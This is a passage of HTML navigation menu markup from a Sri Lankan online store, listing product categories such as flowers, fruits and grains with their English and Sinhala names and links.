		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37339"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/murraya-%e0%b6%87%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%9a%e0%b6%bb%e0%b7%92%e0%b6%ba/">Murraya &#8211; ඇට්ටේරිය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37340"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/musk-rose-%e0%b6%bb%e0%b7%9d%e0%b7%83-%e0%b6%9a%e0%b7%83%e0%b7%8a%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%92/">Musk Rose &#8211; රෝස කස්තුරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37341"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/olu-%e0%b6%95%e0%b6%bd%e0%b7%94/">Olu &#8211; ඕලු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37342"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/orchid-%e0%b6%95%e0%b6%9a%e0%b7%92%e0%b6%a9%e0%b7%8a/">Orchid &#8211; ඕකිඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37345"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/pansy-%e0%b6%b4%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b7%83%e0%b7%92/">Pansy &#8211; පැන්සි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37371"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/petunias-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%94%e0%b6%b1%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b7%83%e0%b7%8a/">Petunias &#8211; පෙටුනියාස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37372"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/pionis-%e0%b6%b4%e0%b7%92%e0%b6%ba%e0%b7%9d%e0%b6%b1%e0%b7%92%e0%b7%83%e0%b7%8a/">Pionis &#8211; පියෝනිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37373"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/primrose-%e0%b6%b4%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%ba%e0%b7%92%e0%b6%b8%e0%b7%8a-%e0%b6%bb%e0%b7%9d%e0%b7%83%e0%b7%8a/">Primrose &#8211; ප්‍රයිම් රෝස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37374"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/queen-of-the-night-%e0%b6%9a%e0%b6%a9%e0%b7%94%e0%b6%b4%e0%b7%94%e0%b6%bd%e0%b7%8a/">Queen of the Night &#8211; කඩුපුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37375"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/rose-%e0%b6%bb%e0%b7%9d%e0%b7%83/">Rose &#8211; රෝස</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37387"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37367"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/sunflower-%e0%b7%83%e0%b7%96%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b6%9a%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%ad/">Sunflower &#8211; සූරියකාන්ත</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37369"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/tulips-%e0%b6%a7%e0%b7%92%e0%b6%ba%e0%b7%94%e0%b6%bd%e0%b7%92%e0%b6%b4%e0%b7%8a%e0%b7%83%e0%b7%8a/">Tulips &#8211; ටියුලිප්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37368"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/trees-%e0%b6%9c%e0%b7%83%e0%b7%8a/">Trees &#8211; ගස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37324"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/cereal-plants-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba-%e0%b6%9c%e0%b7%83%e0%b7%8a/">Cereal Plants &#8211; ධාන්‍ය ගස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38167"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/">Fruit Plants &#8211; පලතුරු පැළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38166"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/spice-plants-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/">Spice Plants &#8211; කුළුබඩු පැළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38168"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/seedlings-%e0%b6%b6%e0%b7%93%e0%b6%a2/">Seedlings &#8211; බීජ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38169"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/wood-plants-%e0%b6%af%e0%b7%90%e0%b7%80-%e0%b6%b4%e0%b7%90%e0%b6%bd/">Wood Plants &#8211; දැව පැල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38170"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/other-flowers-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Other Flowers &#8211; වෙනත් මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38171"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/other-plants-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b4%e0%b7%90%e0%b7%85/">Other Plants &#8211; වෙනත් පැළ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37393"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/">Fruits පළතුරු</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37388"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37394"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/almond-%e0%b6%86%e0%b6%b8%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%8a/">Almond &#8211; ආමන්ඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37437"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/ripe-jackfruit-%e0%b7%80%e0%b6%bb%e0%b6%9a%e0%b7%8f/">Ripe Jackfruit &#8211; වරකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37395"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/apple-%e0%b6%87%e0%b6%b4%e0%b6%bd%e0%b7%8a/">Apple &#8211; ඇපල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37396"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/ash-pumpkin-%e0%b6%b4%e0%b7%94%e0%b7%84%e0%b7%94%e0%b6%bd%e0%b7%8a/">Ash Pumpkin &#8211; පුහුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37397"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/avocado-%e0%b6%85%e0%b6%bd%e0%b7%92%e0%b6%9c%e0%b7%90%e0%b6%a7-%e0%b6%b4%e0%b7%9a%e0%b6%bb/">Avocado &#8211; අලිගැට පේර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37432"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/bailan-melon-%e0%b6%b4%e0%b7%92%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%94-%e0%b6%9a%e0%b7%90%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Bailan Melon &#8211; පිට්ටු කැකිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37398"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/banana-%e0%b6%9a%e0%b7%99%e0%b7%83%e0%b7%99%e0%b6%bd%e0%b7%8a/">Banana &#8211; කෙසෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37399"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/batoko-plum-%e0%b6%bd%e0%b7%9c%e0%b7%80%e0%b7%92/">Batoko Plum &#8211; ලොවි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37400"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/cashew-%e0%b6%9a%e0%b6%a2%e0%b7%94/">Cashew &#8211; කජු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37401"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/ceylon-olive-%e0%b7%80%e0%b7%99%e0%b6%bb%e0%b7%85%e0%b7%94/">Ceylon Olive &#8211; වෙරළු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37402"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/chia-%e0%b6%9a%e0%b7%83%e0%b6%9a%e0%b7%83%e0%b7%8f-%e0%b6%87%e0%b6%a7/">Chia &#8211; කසකසා ඇට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37403"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/dan-%e0%b6%af%e0%b6%82/">Dan &#8211; දං</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37389"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37404"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/date-%e0%b6%bb%e0%b6%a7%e0%b6%89%e0%b6%af%e0%b7%92/">Date &#8211; රටඉදි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37405"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/durian-%e0%b6%af%e0%b7%96%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b6%b1%e0%b7%8a/">Durian &#8211; දූරියන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37407"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/fruit-salad-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%af/">Fruit Salad &#8211; පළතුරු සලාද</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37408"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/grape-%e0%b6%b8%e0%b7%92%e0%b6%af%e0%b7%92/">Grape &#8211; මිදි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37409"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/himbutu-%e0%b7%84%e0%b7%92%e0%b6%b6%e0%b7%94%e0%b6%a7%e0%b7%94/">Himbutu &#8211; හිබුටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37410"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/indian-gooseberry-%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%92/">Indian Gooseberry &#8211; නෙල්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37412"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/king-coconut-%e0%b6%ad%e0%b7%90%e0%b6%b6%e0%b7%92%e0%b6%bd%e0%b7%92/">King Coconut &#8211; තැබිලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37413"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/lychees-%e0%b6%bd%e0%b7%92%e0%b6%a0%e0%b7%92/">Lychees &#8211; ලිචි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37414"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/madan-%e0%b6%b8%e0%b7%8f%e0%b6%af%e0%b6%b1%e0%b7%8a/">Madan &#8211; මාදන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37415"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mango-%e0%b6%85%e0%b6%b9/">Mango &#8211; අඹ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37436"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mangosteen-%e0%b6%b8%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%9c%e0%b7%94%e0%b7%83%e0%b7%8a/">Mangosteen &#8211; මැන්ගුස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37390"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37416"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mix-fruits-%e0%b6%b8%e0%b7%92%e0%b7%81%e0%b7%8a%e2%80%8d%e0%b6%bb-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/">Mix Fruits &#8211; මිශ්‍ර පළතුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37417"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mulberry-%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%b6%e0%b7%99%e0%b6%bb%e0%b7%92/">Mulberry &#8211; මල්බෙරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37418"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/orange-%e0%b6%af%e0%b7%9c%e0%b6%a9%e0%b6%b8%e0%b7%8a/">Orange &#8211; දොඩම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37420"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/papaya-%e0%b6%b4%e0%b7%90%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a/">Papaya &#8211; පැපොල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37421"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/passionfruit-%e0%b6%b4%e0%b7%90%e0%b7%82%e0%b6%b1%e0%b7%8a%e0%b7%86%e0%b7%98%e0%b6%a7%e0%b7%8a/">Passionfruit &#8211; පැෂන්ෆෘට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37422"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/peanut-%e0%b6%bb%e0%b6%a7%e0%b6%9a%e0%b6%a2%e0%b7%94/">Peanut &#8211; රටකජු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37423"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/pears-%e0%b6%b4%e0%b7%99%e0%b6%ba%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b7%83%e0%b7%8a/">Pears &#8211; පෙයාර්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37424"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/pineapple-%e0%b6%85%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f%e0%b7%83%e0%b7%92/">Pineapple &#8211; අන්නාසි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37425"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/pomegranate-%e0%b6%af%e0%b7%99%e0%b7%85%e0%b7%94%e0%b6%b8%e0%b7%8a/">Pomegranate &#8211; දෙළුම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37426"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/prune-%e0%b6%b4%e0%b7%98%e0%b6%b1%e0%b7%8a/">Prune &#8211; පෘන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37427"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/rambutan-%e0%b6%bb%e0%b6%b9%e0%b7%94%e0%b6%a7%e0%b6%b1%e0%b7%8a/">Rambutan &#8211; රඹුටන්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37392"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37429"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/rose-apple-%e0%b6%a2%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b7%94/">Rose Apple &#8211; ජම්බු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37430"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/soursop-%e0%b6%9a%e0%b6%a7%e0%b7%94-%e0%b6%86%e0%b6%ad%e0%b7%8f/">Soursop &#8211; කටු ආතා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37431"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/strawberry-%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%9d%e0%b6%b6%e0%b7%99%e0%b6%bb%e0%b7%92/">Strawberry &#8211; ස්ට්‍රෝබෙරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37433"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/velvet-tamarind-%e0%b6%9c%e0%b6%bd%e0%b7%8a-%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b6%b9%e0%b6%bd%e0%b7%8f/">Velvet Tamarind &#8211; ගල් සියඹලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37434"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/watermelon-%e0%b6%9a%e0%b7%9c%e0%b6%b8%e0%b6%a9%e0%b7%94/">Watermelon &#8211; කොමඩු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37435"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/wood-apple-%e0%b6%af%e0%b7%92%e0%b7%80%e0%b7%94%e0%b6%bd%e0%b7%8a/">Wood Apple &#8211; දිවුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37419"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/other-fruits-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/">Other Fruits &#8211; වෙනත් පළතුරු</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37447"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/">Grain ධාන්‍ය</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37438"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37440"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/barley-%e0%b6%b6%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%bd%e0%b7%92/">Barley &#8211; බාර්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37443"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/black-gram-%e0%b6%8b%e0%b7%85%e0%b7%94%e0%b6%af%e0%b7%94/">Black Gram &#8211; උළුදු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37445"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/cowpea-%e0%b6%9a%e0%b7%80%e0%b7%94%e0%b6%b4%e0%b7%92/">Cowpea &#8211; කවුපි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37444"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/corn-%e0%b6%89%e0%b6%bb%e0%b7%92%e0%b6%9f%e0%b7%94/">Corn &#8211; ඉරිඟු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37446"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/dhal-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b7%94/">Dhal &#8211; පරිප්පු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37439"><a href="#">List 2</a>
	<ul class="sub-menu">
